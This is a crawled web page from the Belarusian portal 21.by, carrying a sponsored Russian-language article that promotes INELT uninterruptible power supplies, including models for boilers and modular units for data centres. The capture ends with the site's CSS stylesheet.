

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://news.21.by/news-biz_info/10701.html
body_size: 24405
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <title>Источники бесперебойного питания нового поколения.  21.by</title>
	<meta name="description" content="Источники бесперебойного питания занимают одно из ведущих направлений в сфере изучения обеспечения безопасности работы любых устройств и производственного оборудования, а их ассортимент очень велик" />
	<meta name="keywords" content="Источники бесперебойного питания занимают одно из ведущих направлений в сфере изучения обеспечения безопасности работы любых устройств и производственного оборудования, а их ассортимент очень велик" />
	<link rel="stylesheet" type="text/css" href="https://www.21.by/pub/img/styles.css?11" />
	<link rel="stylesheet" type="text/css" href="https://www.21.by/pub/img/news.css?11" />
	<link rel="stylesheet" type="text/css" href="https://www.21.by/pub/img/info.css?11" />
	<link rel="stylesheet" type="text/css" href="https://www.21.by/pub/img/skin/skin.css?11" />
	<link rel="shortcut icon" type="image/x-icon" href="https://www.21.by/pub/img/favicon.ico" />
	<script src="https://www.21.by/pub/img/json.js" type="text/javascript"></script>
	<script src="https://www.21.by/pub/img/jquery.js" type="text/javascript"></script>
	<script src="https://www.21.by/pub/img/calendar.js" type="text/javascript"></script>
	<script src="https://www.21.by/pub/img/sScript.js?1" type="text/javascript"></script>
	<script src="https://www.21.by/pub/img/jquery.scrollTo.js" type="text/javascript"></script>
	<script src="https://www.21.by/pub/img/jquery.localscroll.js" type="text/javascript"></script>
	<script type="text/javascript">
		var sHTTP = 'https://www.21.by/';
		var sCUR_HTTP = 'https://news.21.by/';
		var sHOST = '21.by';
		var sIMG = 'https://www.21.by/pub/img/';
	</script>
	<!--[if IE 6]>
	<script src="https://www.21.by/pub/img/ddpng.js"></script>
	<script>
	DD_belatedPNG.fix('.iPNG');
	</script>
	<![endif]-->

	
</head>
<body>
<div id="minWidth">
	<!--Menu-->
    <style type="text/css">
.editor a.external {
background:url("/pub/img/external.png") no-repeat scroll right center transparent;
padding-right:13px;
color:blue;
}
</style>
	<!-- /Menu -->

	<div class="clear"></div>
	<!-- top block -->
	<div class="top">
		<div class="logo" id="sLogoBox">
<a href="https://news.21.by/"><a href="/"><img src="https://www.21.by/pub/img/skin/main-logo.gif" width="226" alt="21.by" class="iPNG" /></a>       
		</div>
		<link rel="stylesheet" href="/pub/img/jquery.datepick.css" type="text/css" />
<script type="text/javascript" src="/pub/img/jquery.datepick.pack.js"></script>
<script type="text/javascript" src="/pub/img/datepick.langs/jquery.datepick-ru.js"></script>
<script type="text/javascript">
$(document).ready(function(){
    $('#t-calendarFrom').datepick({dateFormat: 'yy-mm-dd', showDefault:true, maxDate:new Date(), minDate: new Date(2007,10,25)});
    $('#t-calendarFrom').datepick($.datepick.regional['ru']);
    $('#t-calendarTo').datepick({dateFormat: 'yy-mm-dd', showDefault:true, maxDate:new Date(), minDate: new Date(2007,10,25)});
    $('#t-calendarTo').datepick($.datepick.regional['ru']);   
	$('.s-topicFilter').click(function(){
		if(this.value=='only') {
			$('#s-topicFilters').show();
		} else {
			$('#s-topicFilters').hide();
		}
	});
			
	$("#s-periodWrapper input").click(function(){
		$('#t-diap').hide();
		elem = $(this).val();
		switch(elem) {
			case 'period':
			$('#t-diap').show();
			break;
		}
	});
})
</script>

<noindex>
<div class="search" id="sSearchBox">
	<form action="https://search.21.by/search.php" method="get" name="search" id="srch-frm">
		<input type="hidden" name="subject" id="sSearchSelect" value="news" />
		<input type="hidden" name="engine" value="Mixed" />			
		<!--<ul class="search-type cfix">
            <li id="sSearchSelector3" class="selected-3" >
				<a href="#" onclick="return sSelectSearch(3);">Новости</a>
			</li>
			<li id="sSearchSelector4">
				<a href="#" onclick="return sSelectSearch(4);">Беларусь</a>
			</li>
			<li id="sSearchSelector1">
				<a href="#" onclick="return sSelectSearch(1);">Интернет</a>
			</li>
			<li id="sSearchSelector2"> 
				<a href="#" onclick="return sSelectSearch(2);">Картинки</a>
			</li>
			<li id="sSearchSelector5"> 
				<a href="#" onclick="return sSelectSearch(5);">Лекарства</a>
			</li>
		</ul>-->
		<div class="sb-wrapper"><input type="text" placeholder="Найти в новостях"  name="query" class="i-p" id="sSearchField" /></div>
		<input type="submit" value="Найти" class="i-btn" />
	
	<div class="note" id="inNews" style="height:auto;">
		<div id="news-note">например, <a href="http://search.21.by/search.php?subject=news&engine=Mixed&query=%D0%BA%D1%83%D1%80%D1%81+%D0%B2%D0%B0%D0%BB%D1%8E%D1%82" rel="nofollow" >курс валют</a></div> <div id="news-settings"><img src="https://www.21.by/pub/img/settings.png"  style="height:20px" />&nbsp;<a href="#" onclick="$('#s-ext').slideToggle('slow')">Настройки поиска</a></div>
		<div id="s-ext" class="clear" style="display:none;">
		<div id="s-targetWrapper" class="wrapper">
			<h3>Найти результаты</h3>
			<ul id="s-resultType">
				<li><input type="radio" name="sTarget" value="theme" checked="checked" id="s-theme" /><label for="s-theme" >Со <b>всеми</b> словами</label></li>
				<li><input type="radio" name="sTarget" value="phrase" id="s-phrase"/><label for="s-phrase" >С <b>точной фразой</b></label></li>
				<li class="last"><input type="radio" name="sTarget" value="keyword" id="s-keyword" /><label for="s-keyword" >C <b>любым</b> из ключевых слов</label></li>
			</ul>
		</div>	
		<div id="s-topic" class="wrapper">
			<h3>Искать по темам:</h3>
			<ul>
				<li><input type="radio" name="topicFilter" class="s-topicFilter" value="all" checked="checked" id="s-all" /><label for="s-all">Все</label></li>
				<li><input type="radio" name="topicFilter" class="s-topicFilter" value="only" id="s-only" /><label for="s-only">Только</label></li>
			</ul>
			<ul id="s-topicFilters" style="display:none;">
				<li><input type="checkbox" id="s-topic_285" name="topic_285" value="285" /><label>Политика</label></li>
				<li><input type="checkbox" id="s-topic_295" name="topic_295" value="295" /><label>Экономика</label></li>
				<li><input type="checkbox" id="s-topic_286" name="topic_286" value="286" /><label>Общество</label></li>
				<li><input type="checkbox" id="s-topic_287" name="topic_287" value="287" /><label>В мире</label></li>
				<li><input type="checkbox" id="s-topic_868" name="topic_868" value="868" /><label>ИноСМИ</label></li>
				<li><input type="checkbox" id="s-topic_344" name="topic_344" value="344" /><label>Происшествия</label></li>
				<li><input type="checkbox" id="s-topic_306" name="topic_306" value="306" /><label style="white-space:nowrap">Hi-Tech</></label></li>
				<li><input type="checkbox" id="s-topic_321" name="topic_321" value="321" /><label>Здоровье</label></li>
				<li><input type="checkbox" id="s-topic_322" name="topic_322" value="322" /><label>Культура</label></li>
				<li><input type="checkbox" id="s-topic_323" name="topic_323" value="323" /><label>Спорт</label></li>
				<li><input type="checkbox" id="s-topic_324" name="topic_324" value="324" /><label>Авто</label></li>
			</ul>
		</div>
		<div id="s-timeWrapper" class="wrapper">
			<h3>Период</h3>
			<ul id="s-periodWrapper">
				<li><input type="radio" name="period" value="all" checked="checked" id="t-all" /><label for="t-all">За все время</label></li>
				<li><input type="radio" name="period" value="yesterday" id="t-yesterday" /><label for="t-yesterday">За сегодня и вчера</label></li>
				<li><input type="radio" name="period" id="forPeriod" value="period" /><label for="forPeriod">За период</label></li>
			</ul>
			<div class="clear" id="t-diap" style="display:none;">
				<label for="t-calendarFrom">С</label><input type="text" name="from" id="t-calendarFrom" />&nbsp;&nbsp;<label for="t-calendarTo">По</label><input type="text" name="to" id="t-calendarTo" />
			</div>
		</div>
		<div id="s-sortWrapper" class="wrapper">
			<h3>Тип сортировки</h3>
			<ul>
				<li><input type="radio" name="sortType" value="time" checked="ckecked" id="s-time"/><label for="s-time">По времени</label></li>
				<!--<li><input type="radio" name="sortType" value="source" /><label>По источнику</label></li>-->
				<li><input type="radio" name="sortType" value="rank" id="s-rank" /><label for="s-rank">По популярности</label></li>
			</ul>
		</div>
	    </div>
	</div>
	<div class="note"  id="compare" style="display:none;">
		Сравните результаты Google и Яндекс
	</div>
	</form>
</div>
</noindex>

	</div>
	<div class="clear"></div>
	﻿<div class="col-left">
	<div class="content for-editor">
		<div class="biz-info">
			
				
                                
						<h1>Источники бесперебойного питания нового поколения</h1>
            <div>
              <p><img src="http://ineltups.ru/wa-data/public/shop/products/18/00/18/images/990/990.970.png" width="200" alt="ибп для котла" style="float: left; margin: 10px;" /></p>
<p>Источники бесперебойного питания занимают одно из ведущих направлений в сфере изучения обеспечения безопасности работы любых устройств и производственного оборудования, а их ассортимент очень велик. Современный отечественный рынок по продаже бесперебойников представлен множеством моделей, которые предназначены для поддержания нормальной работы оборудования различного назначения. При покупке <a href="http://ineltups.ru/catalog/seriya-inelt-monolith/k100..">ибп для котла</a> или же для орг техники требуют определенных технических характеристик. Порой недостаточно выполнить переход на резервный источник питания, куда важнее защитить технику от перепадов и помех в сети. Компания INELT представляет миру новое, усовершенствованное оборудование, которое позволяет избежать не только проблем с перепадами и помехами сети, но и обеспечит длительную автономную работу оборудования.</p>
<h2>Что изменилось в ИБП?</h2>
<p>Купить бесперебойники можно в любом специализированном магазине, но лишь не многие из них действительно готовы представить последние новинки от мировых производителей. Бытует мнение, что все обновленные модели только дополнены внешними, эстетическими характеристиками. На самом деле это не так. Производители пытаются добавить оборудованию функциональности, практичности и универсальности. Нельзя говорить о том, что в итоге будет изобретен один тип ИБП на все случае жизни. Важно учитывать мощь, предназначение и особые условия, но в целом производители стремятся создать продукты, которые могли бы стать универсальными для возможности гибкого реагирования на любые изменения в сети. Одной из новинок является уникальный On-line INELT Monolith K1000LT. Его отличительная черта &ndash; двойное преобразование напряжения и исключительна способность предоставлять высокое качество выходящего тока. Этот бесперебойник используется для современного оборудования, требующее самое качественное и стабильное напряжение. Представленная модель оснащена устройством высокой мощности, обеспечивая длительную работу оборудования на резервном автономном питании.</p>
<p>Следует отметить, усовершенствованная модель обладает широким диапазоном выхода тока, поэтому при скачкообразном поведении напряжения в сети, бесперебойник не будет постоянно переходить на резерв, а наоборот, будет стабилизировать и подавать необходимое номинальное напряжение. Важно отметить, ИБП Monolith K1000LT идеален для использования в регионах с нестабильным электропитанием. Он обеспечит защиту телекоммуникационному оборудованию, серверам и компьютерам. Что же касается удобств для пользователя, весь процесс работы ИБП осуществляется с помощью микропроцессора, а контроль за данными достаточно легко осуществляется с помощью ЖК-дисплея. Также устройство можно подключить к ПК и следить за ходом его работы.</p>
<h2>Почему иногда следует выбрать проверенный старый бесперебойник?</h2>
<p>Некоторые компании идут на хитрость и предлагают обновленные модели уже известных бесперебойников, которые отлично себя зарекомендовали и длительное время показывают эффективную работу. Чаще всего они имеют следующие изменения:</p>
<ul>
    <li>Дополнительные выходы под возможность использования различных вилок;</li>
    <li>Обновленные порты;</li>
    <li>Добавленные второстепенные функции;</li>
    <li>Обновленный дизайн.</li>
</ul>
<p>В очень редких случаях действительно используются современные технологии и представляют кардинально иной вид оборудования, работающего по другим принципам. Если вы не готовы платить за сверх разработки и хотите приобрести качественное оборудование с минимальным набором функций, есть смысл поискать модели ушедших годов. Как правило, их цена в разы отличается от супер современных, к тому же обладают всеми базовыми функциями для обеспечения нормальной работы оборудования.</p>
<p>Так как работа ИБП также зависит от качественного аккумулятора, в этом случае подбор старых моделей совершенно неверное решение. Такое устройство имеет свой срок службы, даже при отсутствии надлежащей эксплуатации. К примеру, вам необходим <a href="http://ineltups.ru/catalog/seriya-inelt-monolith/k1000lt/">бесперебойник для котла</a>, который обеспечит автономную работу на протяжении 5-8 часов. К примеру, вы нашли аккумулятор, выпущенного 2 года назад по привлекательной цене. Продавец уверяет вас, что он прослужит еще много времени, так как полноценно не использовался. Уяснив все нюансы и поняв, что действительно аккумулятора хватит на 8 часов бесперебойной работы, вы его, скорее всего, купите. Подсоединив к устройству и проверив его работу, вдруг обнаружится, что его вполне хватает на 5 часов. В чем дело? Как оказывается, отсутствие длительной эксплуатации также ведет к тому, что аккумулятор утрачивает свои свойства и намного быстрее разряжается. Так что на покупке аккумулятора не стоит экономить и лучше всего выбирать только современные модели.</p>
<h2>Применение модульных ИБП в составе интегрированных решений</h2>
<p>Есть несколько подходов к построению систем энергоснабжения, обеспечивающие безотказную работу оборудования. Одним из приоритетных направлений изучения становятся так называемые модульные ИБП. Они готовы ко всем ситуациям, которые могут возникнуть в сети, обеспечивая высокую эффективность работы и отсутствие отказов. Такие устройства наибольше затребованы в инфраструктуре центров обработки данных. Серверные центры требуют огромного количества сил и затрат на обеспечение нормального напряжения в сети. Компьютерное оборудование и вычислительная техника по сей день является наиболее уязвимой к перепадам в сети и ряда иных нюансов, поэтому использование модульных ИБП является единственно верным решением для сохранения данных. Бесперебойники создают необходимые условия автономной работы и перераспределяют напряжение на весь комплекс. Автоматизированное управление значительно упрощает контроль и выполнение единой технологической задачи, поэтому ИБП модульного типа, с инженерской точки зрения, намного проще в эксплуатации.</p>
<h3>Что собой представляют модули ИБП?</h3>
<p>Конструкционная особенность модульных ИБП состоит в нескольких ключевых моментах: устройство представляет собой вид стойки, в котором блочно размещены силовые, батарейные и управленческие модули. Также конструкция предполагает подключения дополнительных устройств. Модуль с батареей представляет собой аккумулятор, который оснащен защитой от короткого замыкания, силовой модель представлен выпрямителем и инвертором. В ИБП также присутствует информационная шина, которая синхронизирует работу силовых модулей. Изучая мощные показатели устройства, модульные ИБП оценены как перспективное направление, способствующее экономии потребляемых ресурсов. Их применение позволит сделать настоящую революцию в обеспечении комфортных условий работой с данными. Сегодня многие серверные центры и тратят огромное количество сил и денег на обеспечение автономной работы оборудования, ведь один скачок напряжение может привести к настоящей катастрофе. Сгоревшие платы и жесткие диски не подаются восстановлению, а ценность информации, которая хранится на них, исчисляется порой сотнями тысяч долларов.</p>
<p>Автор: <a href="" plus.google.com="">Denis Veselovsky</a></p>
              <div class="clear"></div>
<br><center><noindex><div class="yashare-auto-init" data-yashareLink="" data-yashareTitle="" data-yashareDescription="" data-yashareImage="" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,gplus" data-yashareTheme="counter" data-yashareType="large"></div></noindex></center>



 

<script src="//yandex.st/share/cnt.share.js"></script>






            </div>
            
          
				
		
		</div>
		
		<div class="clear"></div>
			</div>
</div>

              <div class="center">
<!---->

<ins data-revive-zoneid="3" data-revive-id="dd2a010545f232434cdd310953b4b1fb"></ins>
<script async src="//adv.21.by/www/delivery/asyncjs.php"></script>
</div>
<div class="col-right">
	<div class="colright">
	<div class="info-block">Вы находитесь в разделе Бизнес-Инфо ресурса 21.by, здесь вы найдете актуальную и интересную информацию.</div>

    </div>

</div>

	<div class="clear"></div>
</div>

<!-- bottom block -->
<noindex>
<div class="bottom">
	<div class="bottom-i cfix">
	    <div class="l-col-2">
		<a href="/"  rel="nofollow" >Главная страница</a>
				
		</div>
		<div class="copy">
		&copy; 2004-2020 21.by
		</div>
	</div>
</div>
</noindex>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.21.by/pub/img/styles.css?11
body_size: 15640
content:
ul {list-style-type:none}

table {border-collapse: collapse;}
table td {padding: 0px;}

body, form, ul, ol, li, h1,h2,h3,h4,h5,h6 {padding:0px; margin:0px}

body {color:#000; background-color:#fff; font:14px Arial,Helvetica,'MS Sans Serif',sans-serif}
td,th {color:#000; font:1em Arial,Helvetica,'MS Sans Serif',sans-serif}
input, textarea, option, select {color:#000; font:14px Arial,Helvetica,'MS Sans Serif',sans-serif;}
img {border:none}

/* // ---- typography ---- // */

a {color:#000; text-decoration:underline}
a:hover {text-decoration:none}

.clear {
	clear:both
}

.empty {
	text-align:center;
}

.errors {
	text-align:center; font-weight:bold; padding:5px; color:#FF0000
}

.msg{
	text-align:center; font-weight:bold; padding:5px; color:#006633
}

.g-title {font-size:1.24em; border-bottom:1px solid #b0d9ff; padding:0 13px 7px; margin-bottom:13px; font-weight:bold}
	.g-title a {color:#0026cc}
.b-title {font-size:20px; font-weight:normal; border-bottom:1px solid #b0d9ff; padding:0 13px 7px; margin-bottom:13px}
	.b-title a {color:#0026cc}
	
.bnr {
	padding:19px 0px 15px 0px; text-align:center
}

/* -- ---- typography ---- -- */

#minWidth {min-width:990px; max-width:1280px; margin:0 auto}

/* // ---- user panel ---- // */
.user-panel {
	padding:6px 30px 0px 28px; font-size:12px; display:block;
}

.user-panel .login {
	font-weight:bold;
}

.user-panel li {
	float:left; padding:0 14px 0 3px
}

.user-panel .selected {
	font-weight:bold
}

.user-panel .selected a {
	color:#000
}

.user-panel a {
	color:#0026cc;
}

.user-panel .more a {
	background:url(ar-down-blue.gif) 100% 6px no-repeat;
	padding:0px 10px 0px 0px;
	text-decoration:none;
}

.user-panel .more a span{
	border-bottom:#0026cc 1px dashed;
	text-decoration:none;
}

.user-panel .more a:hover span{
	border-bottom:none;
}

.user-panel .ent-s {
	float:right; padding-right:0;
}

.user-panel .ent-s a {
	color:#006c00; padding:0px 0px 0px 12px;
}

.user-panel-more {
	position:absolute; top:1px; left:275px; z-index:1000; background:#FFFFFF; border:#909090 1px solid; font-size:0.85em;
	padding:4px 14px 8px 10px;
}

.user-panel-more a {
	color:#0026cc
}

.user-panel-more li {
	padding:3px 0px 3px 3px; margin:0px 0px 0px -3px;
}

.user-panel-more .sub {
	padding-bottom:5px;
}

.user-panel-more ul ul {
	border-top:1px solid #B0D9FF; 
	padding:0px 0px 0px 7px; margin:5px 0px 0px 0px;
	
}

.user-panel-more .more {
	background:url(ar-up-blue.gif) 100% 6px no-repeat;
	padding:0px 10px 0px 0px;
}
/* -- ---- user panel ---- -- */

/* // ---- top block ---- // */
.top {

}
.top .logo {
	margin:28px 77px 0 44px; float:left;
}

.top .logo_ny {
	margin:0px 33px 0 44px; float:left;
}

.top .beta {
	position:relative; margin:-7px 0px -9px 0px; right:0px; left:90%;
}


.top .slog {
	position:relative; margin-top:-7px; display:block; color:#b51c08; font-size:1.2em; font-weight:bold
}
.search {float:left; width:477px;}
	.search-type {padding-bottom:3px; padding-top:3px; font-size:0.9em;}
		.search-type li {float:left; margin-right:4px; color:#0026cc; padding:7px 7px 4px 14px; width:66px; height:22px; margin-bottom:-2px;}
		.search-type a {color:#0026CC}

		.search-type .selected-1 a, .search-type .selected-2 a, 
		.search-type .selected-3 a, .search-type .selected-4 a {color:#000; font-weight:bold; text-decoration:none; cursor:default;}

		.search-type .selected-4 { background:url(b-search-btns.gif) 0px -90px no-repeat; padding-left:12px; width:68px;}
		.search-type .selected-1 { background:url(b-search-btns.gif) 0px 0px no-repeat; }
		.search-type .selected-2 { background:url(b-search-btns.gif) 0px -60px no-repeat}
		.search-type .selected-3 { background:url(b-search-btns.gif) 0px -30px no-repeat; padding-left:15px; width:68px;}

	.search .i-p {float:left; font-size:1.143em; border:1px solid #7f9db9; padding:5px 3px 5px 9px; width:347px; margin-right:5px}
	.search .i-btn {float:left; font-size:1.143em; width:89px; height:31px}
	.search .note {clear:both; color:#999; font-size:0.786em; padding:4px 0 0 11px; height:15px}
/* -- ---- top block ---- -- */
/* // ---- calendar ---- // */
.calendar {padding:0px 18px 0px 0px}
	.calendar .calendar-header {padding:0px 0px 15px 21px}
	.calendar .calendar-header select {margin:0px 5px 0px 0px}
	.calendar table {width:100%;}
	.calendar table th {font-weight:bold; text-align:right; padding:0px 0px 3px 0px}
	.calendar table td {text-align:right; padding:3px 8px 3px 0px; width:14%}
	.calendar table td a {display:-moz-inline-stack; display:inline-block;}
	.calendar table .state-highlight {background:#ECECEC}
	.calendar table .state-active {background:#c6d1e1; color:#000000}
	.calendar table .state-active, .calendar table .state-highlight {display:inline-block; padding:3px 8px 3px 8px; margin:-3px -8px -3px 0px;}
	.calendar table a {color:#0026CC}
/* -- ---- calendar ---- -- */

.info-block {
	padding:12px; margin:23px 0px 20px 0px; background:#EDF6FF; border:1px solid #B0D9FF;
}

/* // ---- pager ---- // */
.page-list {
	margin: 25px 20px 10px 20px; font-size:1.2em
}

.page-list li {
	list-style-type:none;	display: inline;	vertical-align: bottom; padding:0px 10px 0px 0px; margin:0px;
}

.page-list a {
	color:#0026cc;
}

.page-list span {}
/* -- ---- pager ---- -- */
/* // ---- bottom ---- // */
.bottom {
	border-top:1px solid #dee6ed; min-width:990px;
              clear:both;
}

.bottom-i {
	font-size:.857em; max-width:1280px; margin:0 auto; line-height:18px; padding:9px 0
}

.bottom-i a {
	color:#0026cc
}

.bottom-i b {
	padding:0 5px; font-weight:normal
}

.bottom-i .l-col-1 {
	float:left; width:40%; padding-left:33px
}

.bottom-i .l-col-2 {
	float:right;  padding-right:30px; text-align:right
}

.lnks {
	float:left; width:30%; padding:0px 0px 0px 32px; font-size:0.70em; color:#CCCCCC; position:relative; margin-top:20px;
}

.lnks a{ 
	color:#CCCCCC;
}
/* -- ---- bottom ---- -- */

.counters {
	text-align:center;
	padding-bottom:5px;
}

.channel{
    border:1px solid silver;
    padding:5px;
    float:left;
    height:60px;
    margin:5px 10px 5px 0;
}
.channel li{
    text-align:center;
}
.tv_programm{
    border-collapse:collapse;
    margin-bottom:15px;
}
.tv_programm td{
    border-bottom:1px solid silver;
    padding:5px;
}
.tv-channels td{
    height:20px;
    border-bottom:1px dashed #999;
    padding:3px;
    text-align:left;
}
#floating{
    position:absolute;
}

.today{
    color:orange;
}
.daysList{
    margin-left:25px;
    float:left;
}
.daysList li{
    padding-left:5px;
    float:left;
   
}
.daysList li a{
     font-size:12px;
}
.daysList li b{
     font-size:12px;
}
.towns-list{
    float:left;
    height:500px;
    padding:5px;
}
.towns {
    width:160px;
    float:left;
}
.region-title{
    clear:left;
    float:left;
    padding:10px;

}
.region-towns-list{
    clear:both;
    margin-bottom:0;
    border-bottom:1px solid #089;
    float:left;
    padding:10px 0;
    width:100%;
}
.othertowns{
    float:left;
    position:static !important;
}
.town-check{
    float:left;
    padding:3px;
    
}
#byChanel{
    padding-bottom:10px;
}

.city-list-left{
	float:left;
	width:45%;
}

.city-list-left li, .webcam-list-right li{
	padding:0px 0px 2px 13px;

}
.city-list-left li a, .webcam-list-right li a{
    position:relative;
    bottom:0;
    left:0;
}
#overlay{
    background:url(overlay.png) top left;
    position:absolute;
    width:100%; 
}
#camReader{
    position: absolute;
    z-index:100;
    width:100%;
}
#readerWrapper{
    position:relative;
    margin:50px auto;
    width:320px;
}
#readerWrapper a{
    color:#fff;
}
.weather{
    border-collapse:collapse;
}
.weather th, 
.weather td {
    padding:5px;
    border:1px solid silver;
    text-align:center;
    font-size:0.8em;
}
.weather th {
    background: #ddd;
    font-weight:bold;
}
.weather .biger{
    font-size:1em;
    font-weight:bold;
}

#s-ext{
    color:#000;
}

#s-ext label{
    padding:0 5px;
}

#t-diap{
    float:left;
	margin:5px 0 10px;
}

#s-ext b.title {
    display:block;
	padding:5px 0;
}


#s-ext{
    text-align:left;
}
#s-ext ul,
#s-ext li{
    display:inline;
    float:left;
}
#s-ext li{
    margin-left:1.5em;
}
#s-ext .wrapper{
    clear:both;
    border-top:1px solid #CCCCCC;
    clear:both;
    padding-bottom:20px;
    padding-top:10px;
}
#s-topicFilters{
    border:1px dashed #999;
    padding:5px;
    margin:10px 0;
    width:95%;
}

#news-note{
    float:left;
    left:10px;
    position:relative;
}
#news-note a {
    color:#999999;
}
#news-settings{
    float:right;
    right:110px;
    position:relative;
}
/*-- Afisha --*/

#main-content-block .tb {
	border-collapse:collapse;
	width:100%;
}
.kt-name, .kt-name2 {
	font-size:120%;
        font-weight:bold;
	padding:3px 0 4px 15px;
	vertical-align:top;
	width:35%;
	color:#414E57;
}
.fm-name {
	font-size:120%;
	padding:0;
	vertical-align:top;
	width:35%;
}
.fm-time, .fm-time2 {
	color:#414E57;
	font-size:110%;
	padding:3px 0 4px 34px;
	vertical-align:top;
}
.fm-name div {
	float:left;
	padding:3px 18px 4px 19px;
	position:relative;
}
.fm-time span{
    display:block; 
    float:left;
    margin-left:5px;
}
/*--Banner--*/
#sMenu1{
    z-index:100;
}
#sMoreTools2{
    z-index:200;
}
.bnr{
    z-index:10
}
.fw{
    padding-top:15px;
}
.kino-list{
        border-top:1px dashed #DDDDDD;
        border-bottom:1px dashed #DDDDDD;
}

/* partner n-change */
.obmen1{
        background:url(http://www.21.by/pub/image/partner/n_change/gr_fr_bg.gif);
        background-repeat:no-repeat; 
        background-color: #76BA1F; 
        font:12px Tahoma;       
}
.obmen2{
         background:url(http://www.21.by/pub/image/partner/n_change/gr_fr_bt.gif) #457900;
         width:124px;
         height:38px;
         border:0;
         color:white;
         font:17px Arial;
         font-weight:bold;
}
.mobile1{
         background:url(http://www.21.by/pub/image/partner/n_change/n-change_mobile_by.jpg);
         background-repeat:no-repeat;
         font:12px Tahoma;
}
.mobile2{
         background:url(http://www.21.by/pub/image/partner/n_change/n-change_mobile_b.jpg);
         width:134px;
         height:38px;
         border:0;
}
.oplata1{
         background:url(http://www.21.by/pub/image/partner/n_change/n-change_bypay.jpg);
         background-repeat:no-repeat;
         font:12px Tahoma;
}
.oplata2{
         background:url(http://www.21.by/pub/image/partner/n_change/n-change_bypay_b.jpg);
         width:134px;
         height:38px;
         border:0;
}
/* ---\--- */

.tests{
    width:100%;
}
.tests td, .tests td a{
color:#535353;
text-align:center;
text-decoration:none;
width:33%;
}
.iframe {
    padding:0 !important;
}

a.external {
background:url("external.png") no-repeat scroll right center transparent;
padding-right:13px;
}
.editor a.external, .b-title a.external, .news-menu a.external{
	background:transparent;
	padding-right:0;
}
.source .external{
    background:url("external-black.png")  no-repeat scroll right 4px transparent;
}
h1.b-title a{
    float:right;
}
.yaWidget{
    position:relative;
    top:5px;
}
.archive-tab{
	font-weight:bold;
	text-align:right;
	width:auto;
}
.styled-table{
    border-collapse: collapse;
}
.styled-table th, .styled-table td{
    padding:5px;
}
.styled-table th{
    border:1px solid #B0D9FF;
    background:#EDF6FF;
}
.styled-table td{
    border:1px solid #B0D9FF;
}

.more-raquo{
    font-weight:bold;
    font-size:14px;
    
}
.g-title-afix a{
    width:85%;
    display:block;
}
.padding-menu ul{
    padding-left:15px;
}
.extra-info{
    text-align:justify;
    padding-left:8px;
}
.extra-info a{
    font-size:12px;
}
.news-list {padding:0 0 3px 13px; line-height:1.429em}
	.news-list li {padding:0 0 13px 12px; background:url(li.gif) no-repeat 0 9px}
	.news-list small {color:#999; font-size:0.8em; white-space:nowrap}
		.news-list li a {text-decoration:none; border-bottom:1px solid #000000;}
		.news-list li a:hover {border-bottom:none !important; text-decoration:none}
		.news-list small a {color:#999; border-bottom:none !important;}
		.news-list .current {font-weight:bold}
		
	.news-list li.all {background:none; text-align:right;}
	.news-list li.all a {font-size:0.85em; color:#006c00 !important; text-decoration:underline; border-bottom:none !important}
	.news-list li.all a:hover {text-decoration:none}
.m-news-list-noli {line-height:1.357em; padding-right:15px}
	.m-news-list-noli li {padding-left:0; background-image:none}

.m-news-list-side {padding-left:8px}
	.m-news-list-side li {padding-bottom:5px}		

.news-thumb {line-height:20px; padding:3px 0 0 13px}
	.news-thumb .img-cover {float:left; border:1px solid #dfdee5; margin:3px 10px 0 0}
	.news-thumb li {padding-bottom:12px}
	.news-thumb .name {font-weight:bold; font-size:1.2em; margin-bottom:5px}
	.news-thumb .name a {text-decoration:none; border-bottom: 1px solid #000000}
	.news-thumb .name a:hover {border-bottom:none !important}
